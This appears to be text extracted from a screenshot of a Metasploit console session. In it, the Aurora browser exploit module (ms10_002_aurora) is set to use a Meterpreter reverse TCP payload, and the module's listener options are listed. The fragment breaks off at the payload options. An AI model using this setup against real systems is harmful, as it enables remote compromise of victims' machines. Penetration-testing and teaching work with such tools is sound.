 msf5 exploit(windows/browser/ms10_002_aurora) > set payload window
s/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/browser/ms10_002_aurora) > show options
Module options (exploit/windows/browser/ms10_002_aurora):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on
. This must be an address on the local machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on
.
SSL      false            no        Negotiate SSL for incoming
connections
SSLCert                   no        Path to a custom SSL certif
icate (default is randomly generated)
URIPATH                   no        The URI to use for this exp
loit (default is random)
Payload options (windows/meterpreter/reverse_tcp):